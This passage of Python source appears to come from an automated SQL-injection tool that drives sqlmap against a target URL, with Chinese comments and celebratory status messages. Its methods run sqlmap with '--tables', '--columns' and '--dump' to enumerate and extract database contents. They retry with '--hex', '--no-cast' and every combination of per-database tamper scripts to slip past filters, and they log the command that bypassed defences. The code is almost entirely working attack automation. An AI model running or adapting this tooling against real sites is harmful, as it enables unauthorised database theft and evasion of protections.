2231 | self.output.os_system_combine_argv_with_bottom_status(
2232 | self.sm_command + " --technique=BQT" + " --tables")
2233 | current_finished_command_list.append(
2234 | self.sm_command + " --technique=BQT" + " --tables")
2235 | update_config_file_key_value(self.log_config_file, 'default',
2236 | 'finished_command_list', current_finished_command_list)
2237 |
2238 | table_name = self.get_table_name_from_log_file(self.log_file)
2239 | if table_name != 0 and table_name != "":
2240 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2241 | return 1
2242 |
2243 | self.output.good_print("尝试用--hex选项再获取当前数据库的表名...", 'green')
2244 | if self.has_good_sqli_type == 1:
2245 | current_finished_command_list = eval(get_key_value_from_config_file(
2246 | self.log_config_file, 'default', 'finished_command_list'))
2247 | if self.sm_hex_command + " --technique=USE" + " --tables" in current_finished_command_list:
2248 | pass
2249 | else:
2250 | self.output.os_system_combine_argv_with_bottom_status(
2251 | self.sm_hex_command + " --technique=USE" + " --tables")
2252 | current_finished_command_list.append(
2253 | self.sm_hex_command + " --technique=USE" + " --tables")
2254 | update_config_file_key_value(self.log_config_file, 'default',
2255 | 'finished_command_list', current_finished_command_list)
2256 |
2257 | table_name = self.get_table_name_from_log_file(self.log_file)
2258 | if table_name != 0 and table_name != "":
2259 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2260 | update_config_file_key_value(
2261 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2262 | return 1
2263 |
2264 | current_finished_command_list = eval(get_key_value_from_config_file(
2265 | self.log_config_file, 'default', 'finished_command_list'))
2266 | if self.sm_hex_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2267 | pass
2268 | else:
2269 | self.output.os_system_combine_argv_with_bottom_status(
2270 | self.sm_hex_command + " --technique=BQT" + " --tables")
2271 | current_finished_command_list.append(
2272 | self.sm_hex_command + " --technique=BQT" + " --tables")
2273 | update_config_file_key_value(self.log_config_file, 'default',
2274 | 'finished_command_list', current_finished_command_list)
2275 |
2276 | table_name = self.get_table_name_from_log_file(self.log_file)
2277 | if table_name != 0 and table_name != "":
2278 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2279 | update_config_file_key_value(
2280 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2281 | return 1
2282 |
2283 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表名...", 'green')
2284 | if self.has_good_sqli_type == 1:
2285 | cmd = self.sm_no_cast_command + " --technique=USE" + " --tables"
2286 | current_finished_command_list = eval(get_key_value_from_config_file(
2287 | self.log_config_file, 'default', 'finished_command_list'))
2288 | if cmd in current_finished_command_list:
2289 | pass
2290 | else:
2291 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2292 | current_finished_command_list.append(cmd)
2293 | update_config_file_key_value(self.log_config_file, 'default',
2294 | 'finished_command_list', current_finished_command_list)
2295 |
2296 | table_name = self.get_table_name_from_log_file(self.log_file)
2297 | if table_name != 0 and table_name != "":
2298 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2299 | update_config_file_key_value(self.log_config_file, 'default',
2300 | 'hex_or_no_cast', ['--no-cast'])
2301 | return 1
2302 |
2303 | cmd = self.sm_no_cast_command + " --technique=BQT" + " --tables"
2304 | current_finished_command_list = eval(get_key_value_from_config_file(
2305 | self.log_config_file, 'default', 'finished_command_list'))
2306 | if cmd in current_finished_command_list:
2307 | pass
2308 | else:
2309 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2310 | current_finished_command_list.append(cmd)
2311 | update_config_file_key_value(self.log_config_file, 'default',
2312 | 'finished_command_list', current_finished_command_list)
2313 |
2314 | table_name = self.get_table_name_from_log_file(self.log_file)
2315 | if table_name != 0 and table_name != "":
2316 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2317 | update_config_file_key_value(self.log_config_file, 'default',
2318 | 'hex_or_no_cast', ['--no-cast'])
2319 | return 1
2320 | else:
2321 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2322 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2323 | hex_or_no_cast = eval(get_key_value_from_config_file(
2324 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2325 | if self.has_good_sqli_type == 1:
2326 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2327 | " --technique=USE" + " --tables"
2328 | current_finished_command_list = eval(get_key_value_from_config_file(
2329 | self.log_config_file, 'default', 'finished_command_list'))
2330 | if sm_hex_or_no_cast_command in current_finished_command_list:
2331 | pass
2332 | else:
2333 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2334 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2335 | update_config_file_key_value(self.log_config_file, 'default',
2336 | 'finished_command_list', current_finished_command_list)
2337 |
2338 | table_name = self.get_table_name_from_log_file(self.log_file)
2339 | if table_name != 0 and table_name != "":
2340 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2341 | hex_or_no_cast, 'red')
2342 | return 1
2343 |
2344 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2345 | " --technique=BQT" + " --tables"
2346 | current_finished_command_list = eval(get_key_value_from_config_file(
2347 | self.log_config_file, 'default', 'finished_command_list'))
2348 | if sm_hex_or_no_cast_command in current_finished_command_list:
2349 | pass
2350 | else:
2351 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2352 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2353 | update_config_file_key_value(self.log_config_file, 'default',
2354 | 'finished_command_list', current_finished_command_list)
2355 |
2356 | table_name = self.get_table_name_from_log_file(self.log_file)
2357 | if table_name != 0 and table_name != "":
2358 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2359 | hex_or_no_cast, 'red')
2360 | return 1
2361 |
2362 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表名...", 'green')
2363 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2364 | # 先判断返回是否为0
2365 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2366 | if db_type == 'MYSQL':
2367 | db_type_tamper_list = self.MYSQL
2368 | elif db_type == 'MSSQL':
2369 | db_type_tamper_list = self.MSSQL
2370 | elif db_type == 'ORACLE':
2371 | db_type_tamper_list = self.ORACLE
2372 | elif db_type == 'ACCESS':
2373 | db_type_tamper_list = self.ACCESS
2374 | elif db_type == 'SQLITE':
2375 | db_type_tamper_list = self.SQLITE
2376 | elif db_type == 'PGSQL':
2377 | db_type_tamper_list = self.PGSQL
2378 | elif db_type == 'DB2':
2379 | db_type_tamper_list = self.DB2
2380 | elif db_type == 'FIREBIRD':
2381 | db_type_tamper_list = self.FIREBIRD
2382 | elif db_type == 'MAXDB':
2383 | db_type_tamper_list = self.MAXDB
2384 | elif db_type == 'SYBASE':
2385 | db_type_tamper_list = self.SYBASE
2386 | elif db_type == 'HSQLDB':
2387 | db_type_tamper_list = self.HSQLDB
2388 | else:
2389 | print("impossile! check get_table_name_need_tamper func ")
2390 |
2391 | # 下面为了得到当前url的数据库名而进行run_all_comb
2392 | make_it = self.run_all_comb(db_type_tamper_list, 'table_name')
2393 | if make_it == 1:
2394 | # 下面代表已经获取了有table_name对应的tamper
2395 | return 1
2396 |
2397 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2398 | return 0
2399 |
2400 | def get_column_name_need_tamper(self):
2401 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2402 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2403 | self.output.good_print("目前为止已经尝试完获取当前数据库的表名,现在尝试获取当前数据库的表的列名...", 'red')
2404 | # 当前已经获得的表名,如下table_name
2405 | table_name = self.get_table_name_from_log_file(self.log_file)
2406 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2407 | if has_column_name == 1:
2408 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名了,以前已经得到过了", 'red')
2409 | return 1
2410 | else:
2411 | # 之前没有得到数据库的表的列名,现在尝试所有的组合tamper获取数据库的表的列名,直到所有组合的tamper尝试完毕
2412 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2413 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2414 | # 尝试不用--hex或--no-cast获取表名
2415 | if self.has_good_sqli_type == 1:
2416 | current_finished_command_list = eval(get_key_value_from_config_file(
2417 | self.log_config_file, 'default', 'finished_command_list'))
2418 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2419 | pass
2420 | else:
2421 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2422 | " -T " + table_name + " --columns")
2423 | current_finished_command_list.append(
2424 | self.sm_command + " --technique=USE" + " -T " + table_name + " --columns")
2425 | update_config_file_key_value(self.log_config_file, 'default',
2426 | 'finished_command_list', current_finished_command_list)
2427 |
2428 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2429 | if has_column_name == 1:
2430 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2431 | return 1
2432 |
2433 | current_finished_command_list = eval(get_key_value_from_config_file(
2434 | self.log_config_file, 'default', 'finished_command_list'))
2435 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2436 | pass
2437 | else:
2438 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2439 | " -T " + table_name + " --columns")
2440 | current_finished_command_list.append(
2441 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns")
2442 | update_config_file_key_value(self.log_config_file, 'default',
2443 | 'finished_command_list', current_finished_command_list)
2444 |
2445 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2446 | if has_column_name == 1:
2447 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2448 | return 1
2449 |
2450 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名...", 'green')
2451 | if self.has_good_sqli_type == 1:
2452 | current_finished_command_list = eval(get_key_value_from_config_file(
2453 | self.log_config_file, 'default', 'finished_command_list'))
2454 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2455 | pass
2456 | else:
2457 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2458 | " -T " + table_name + " --columns")
2459 | current_finished_command_list.append(
2460 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns")
2461 | update_config_file_key_value(self.log_config_file, 'default',
2462 | 'finished_command_list', current_finished_command_list)
2463 |
2464 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2465 | if has_column_name == 1:
2466 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2467 | update_config_file_key_value(
2468 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2469 | return 1
2470 |
2471 | current_finished_command_list = eval(get_key_value_from_config_file(
2472 | self.log_config_file, 'default', 'finished_command_list'))
2473 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2474 | pass
2475 | else:
2476 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2477 | " -T " + table_name + " --columns")
2478 | current_finished_command_list.append(
2479 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns")
2480 | update_config_file_key_value(self.log_config_file, 'default',
2481 | 'finished_command_list', current_finished_command_list)
2482 |
2483 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2484 | if has_column_name == 1:
2485 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2486 | update_config_file_key_value(
2487 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2488 | return 1
2489 |
2490 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名...", 'green')
2491 | if self.has_good_sqli_type == 1:
2492 | current_finished_command_list = eval(get_key_value_from_config_file(
2493 | self.log_config_file, 'default', 'finished_command_list'))
2494 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2495 | pass
2496 | else:
2497 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2498 | " -T " + table_name + " --columns")
2499 | current_finished_command_list.append(
2500 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns")
2501 | update_config_file_key_value(self.log_config_file, 'default',
2502 | 'finished_command_list', current_finished_command_list)
2503 |
2504 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2505 | if has_column_name == 1:
2506 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2507 | update_config_file_key_value(self.log_config_file, 'default',
2508 | 'hex_or_no_cast', ['--no-cast'])
2509 | return 1
2510 |
2511 | current_finished_command_list = eval(get_key_value_from_config_file(
2512 | self.log_config_file, 'default', 'finished_command_list'))
2513 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2514 | pass
2515 | else:
2516 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2517 | " -T " + table_name + " --columns")
2518 | current_finished_command_list.append(
2519 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns")
2520 | update_config_file_key_value(self.log_config_file, 'default',
2521 | 'finished_command_list', current_finished_command_list)
2522 |
2523 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2524 | if has_column_name == 1:
2525 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2526 | update_config_file_key_value(self.log_config_file, 'default',
2527 | 'hex_or_no_cast', ['--no-cast'])
2528 | return 1
2529 | else:
2530 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2531 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2532 | hex_or_no_cast = eval(get_key_value_from_config_file(
2533 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2534 | if self.has_good_sqli_type == 1:
2535 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2536 | " --technique=USE" + " -T " + table_name + " --columns"
2537 | current_finished_command_list = eval(get_key_value_from_config_file(
2538 | self.log_config_file, 'default', 'finished_command_list'))
2539 | if sm_hex_or_no_cast_command in current_finished_command_list:
2540 | pass
2541 | else:
2542 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2543 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2544 | update_config_file_key_value(self.log_config_file, 'default',
2545 | 'finished_command_list', current_finished_command_list)
2546 |
2547 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2548 | if has_column_name == 1:
2549 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" % hex_or_no_cast, 'red')
2550 | return 1
2551 |
2552 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2553 | " --technique=BQT" + " -T " + table_name + " --columns"
2554 | current_finished_command_list = eval(get_key_value_from_config_file(
2555 | self.log_config_file, 'default', 'finished_command_list'))
2556 | if sm_hex_or_no_cast_command in current_finished_command_list:
2557 | pass
2558 | else:
2559 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2560 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2561 | update_config_file_key_value(self.log_config_file, 'default',
2562 | 'finished_command_list', current_finished_command_list)
2563 |
2564 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2565 | if has_column_name == 1:
2566 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" %
2567 | hex_or_no_cast, 'red')
2568 | return 1
2569 |
2570 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名...", 'green')
2571 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2572 | # 先判断返回是否为0
2573 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2574 | if db_type == 'MYSQL':
2575 | db_type_tamper_list = self.MYSQL
2576 | elif db_type == 'MSSQL':
2577 | db_type_tamper_list = self.MSSQL
2578 | elif db_type == 'ORACLE':
2579 | db_type_tamper_list = self.ORACLE
2580 | elif db_type == 'ACCESS':
2581 | db_type_tamper_list = self.ACCESS
2582 | elif db_type == 'SQLITE':
2583 | db_type_tamper_list = self.SQLITE
2584 | elif db_type == 'PGSQL':
2585 | db_type_tamper_list = self.PGSQL
2586 | elif db_type == 'DB2':
2587 | db_type_tamper_list = self.DB2
2588 | elif db_type == 'FIREBIRD':
2589 | db_type_tamper_list = self.FIREBIRD
2590 | elif db_type == 'MAXDB':
2591 | db_type_tamper_list = self.MAXDB
2592 | elif db_type == 'SYBASE':
2593 | db_type_tamper_list = self.SYBASE
2594 | elif db_type == 'HSQLDB':
2595 | db_type_tamper_list = self.HSQLDB
2596 | else:
2597 | print("impossile! check get_column_name_need_tamper func ")
2598 |
2599 | # 下面为了得到当前url的数据库的表的列名而进行run_all_comb
2600 | make_it = self.run_all_comb(db_type_tamper_list, 'column_name')
2601 | if make_it == 1:
2602 | # 下面代表已经获取了有table_name对应的tamper
2603 | return 1
2604 |
2605 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名
2606 | return 0
2607 |
2608 | def get_entries_need_tamper(self):
2609 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2610 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2611 | self.output.good_print("目前为止已经尝试完获取当前数据库的表的列名,现在尝试获取当前数据库的表的列名的具体数据...", 'red')
2612 | # 当前已经获得的表名,如下table_name
2613 | table_name = self.get_table_name_from_log_file(self.log_file)
2614 | has_entries = self.get_entries_from_log_file(self.log_file)
2615 | if has_entries == 1:
2616 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名的具体数据了,以前已经得到过了", 'red')
2617 | return 1
2618 | else:
2619 | # 之前没有得到数据库的表的列名的具体数据,现在尝试所有的组合tamper获取数据库的表的列名的具体数据,直到所有组合的tamper尝试完毕
2620 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2621 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2622 | # 尝试不用--hex或--no-cast获取表名
2623 | if self.has_good_sqli_type == 1:
2624 | current_finished_command_list = eval(get_key_value_from_config_file(
2625 | self.log_config_file, 'default', 'finished_command_list'))
2626 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2627 | pass
2628 | else:
2629 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2630 | " -T " + table_name + " --dump --stop 3")
2631 | current_finished_command_list.append(
2632 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2633 | update_config_file_key_value(self.log_config_file, 'default',
2634 | 'finished_command_list', current_finished_command_list)
2635 |
2636 | has_entries = self.get_entries_from_log_file(self.log_file)
2637 | if has_entries == 1:
2638 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2639 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2640 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2641 | return 1
2642 |
2643 | current_finished_command_list = eval(get_key_value_from_config_file(
2644 | self.log_config_file, 'default', 'finished_command_list'))
2645 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2646 | pass
2647 | else:
2648 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2649 | " -T " + table_name + " --dump --stop 3")
2650 | current_finished_command_list.append(
2651 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2652 | update_config_file_key_value(self.log_config_file, 'default',
2653 | 'finished_command_list', current_finished_command_list)
2654 |
2655 | has_entries = self.get_entries_from_log_file(self.log_file)
2656 | if has_entries == 1:
2657 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2658 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2659 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2660 | return 1
2661 |
2662 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名的具体数据...", 'green')
2663 | if self.has_good_sqli_type == 1:
2664 | current_finished_command_list = eval(get_key_value_from_config_file(
2665 | self.log_config_file, 'default', 'finished_command_list'))
2666 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2667 | pass
2668 | else:
2669 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2670 | " -T " + table_name + " --dump --stop 3")
2671 | current_finished_command_list.append(
2672 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2673 | update_config_file_key_value(self.log_config_file, 'default',
2674 | 'finished_command_list', current_finished_command_list)
2675 |
2676 | has_entries = self.get_entries_from_log_file(self.log_file)
2677 | if has_entries == 1:
2678 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2679 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2680 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2681 | update_config_file_key_value(
2682 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2683 | return 1
2684 |
2685 | current_finished_command_list = eval(get_key_value_from_config_file(
2686 | self.log_config_file, 'default', 'finished_command_list'))
2687 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2688 | pass
2689 | else:
2690 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2691 | " -T " + table_name + " --dump --stop 3")
2692 | current_finished_command_list.append(
2693 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2694 | update_config_file_key_value(self.log_config_file, 'default',
2695 | 'finished_command_list', current_finished_command_list)
2696 |
2697 | has_entries = self.get_entries_from_log_file(self.log_file)
2698 | if has_entries == 1:
2699 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2700 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2701 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2702 | update_config_file_key_value(
2703 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2704 | return 1
2705 |
2706 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名的具体数据...", 'green')
2707 | if self.has_good_sqli_type == 1:
2708 | current_finished_command_list = eval(get_key_value_from_config_file(
2709 | self.log_config_file, 'default', 'finished_command_list'))
2710 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2711 | pass
2712 | else:
2713 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2714 | " -T " + table_name + " --dump --stop 3")
2715 | current_finished_command_list.append(
2716 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2717 | update_config_file_key_value(self.log_config_file, 'default',
2718 | 'finished_command_list', current_finished_command_list)
2719 |
2720 | has_entries = self.get_entries_from_log_file(self.log_file)
2721 | if has_entries == 1:
2722 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2723 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2725 | update_config_file_key_value(self.log_config_file, 'default',
2726 | 'hex_or_no_cast', ['--no-cast'])
2727 | return 1
2728 |
2729 | current_finished_command_list = eval(get_key_value_from_config_file(
2730 | self.log_config_file, 'default', 'finished_command_list'))
2731 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2732 | pass
2733 | else:
2734 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2735 | " -T " + table_name + " --dump --stop 3")
2736 | current_finished_command_list.append(
2737 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2738 | update_config_file_key_value(self.log_config_file, 'default',
2739 | 'finished_command_list', current_finished_command_list)
2740 |
2741 | has_entries = self.get_entries_from_log_file(self.log_file)
2742 | if has_entries == 1:
2743 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2744 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2745 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2746 | update_config_file_key_value(self.log_config_file, 'default',
2747 | 'hex_or_no_cast', ['--no-cast'])
2748 | return 1
2749 | else:
2750 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2751 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2752 | hex_or_no_cast = eval(get_key_value_from_config_file(
2753 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2754 | if self.has_good_sqli_type == 1:
2755 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2756 | " --technique=USE" + " -T " + table_name + " --dump --stop 3"
2757 | current_finished_command_list = eval(get_key_value_from_config_file(
2758 | self.log_config_file, 'default', 'finished_command_list'))
2759 | if sm_hex_or_no_cast_command in current_finished_command_list:
2760 | pass
2761 | else:
2762 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2763 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2764 | update_config_file_key_value(self.log_config_file, 'default',
2765 | 'finished_command_list', current_finished_command_list)
2766 |
2767 | has_entries = self.get_entries_from_log_file(self.log_file)
2768 | if has_entries == 1:
2769 | update_config_file_key_value(self.log_config_file, 'default',
2770 | 'bypassed_command', [sm_hex_or_no_cast_command])
2771 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2772 | hex_or_no_cast, 'red')
2773 | return 1
2774 |
2775 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2776 | " --technique=BQT" + " -T " + table_name + " --dump --stop 3"
2777 | current_finished_command_list = eval(get_key_value_from_config_file(
2778 | self.log_config_file, 'default', 'finished_command_list'))
2779 | if sm_hex_or_no_cast_command in current_finished_command_list:
2780 | pass
2781 | else:
2782 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2783 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2784 | update_config_file_key_value(self.log_config_file, 'default',
2785 | 'finished_command_list', current_finished_command_list)
2786 |
2787 | has_entries = self.get_entries_from_log_file(self.log_file)
2788 | if has_entries == 1:
2789 | update_config_file_key_value(self.log_config_file, 'default',
2790 | 'bypassed_command', [sm_hex_or_no_cast_command])
2791 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2792 | hex_or_no_cast, 'red')
2793 | return 1
2794 |
2795 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名的具体数据...", 'green')
2796 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2797 | # 先判断返回是否为0
2798 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2799 | if db_type == 'MYSQL':
2800 | db_type_tamper_list = self.MYSQL
2801 | elif db_type == 'MSSQL':
2802 | db_type_tamper_list = self.MSSQL
2803 | elif db_type == 'ORACLE':
2804 | db_type_tamper_list = self.ORACLE
2805 | elif db_type == 'ACCESS':
2806 | db_type_tamper_list = self.ACCESS
2807 | elif db_type == 'SQLITE':
2808 | db_type_tamper_list = self.SQLITE
2809 | elif db_type == 'PGSQL':
2810 | db_type_tamper_list = self.PGSQL
2811 | elif db_type == 'DB2':
2812 | db_type_tamper_list = self.DB2
2813 | elif db_type == 'FIREBIRD':
2814 | db_type_tamper_list = self.FIREBIRD
2815 | elif db_type == 'MAXDB':
2816 | db_type_tamper_list = self.MAXDB
2817 | elif db_type == 'SYBASE':
2818 | db_type_tamper_list = self.SYBASE
2819 | elif db_type == 'HSQLDB':
2820 | db_type_tamper_list = self.HSQLDB
2821 | else:
2822 | print("impossile! check get_entries_need_tamper func ")
2823 |
2824 | # 下面为了得到当前url的数据库的表的列名的具体数据而进行run_all_comb
2825 | make_it = self.run_all_comb(db_type_tamper_list, 'entries')
2826 | if make_it == 1:
2827 | # 下面代表已经获取了有table_name对应的tamper
2828 | return 1
2829 |
2830 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名的具体数据
2831 | return 0
2832 |
2833 | def check_log_has_content(self, log_file):
2834 | # 检测log_file是否为空
2835 | if os.path.exists(log_file) == False:
2836 | print("log_file not exists")
2837 | return False
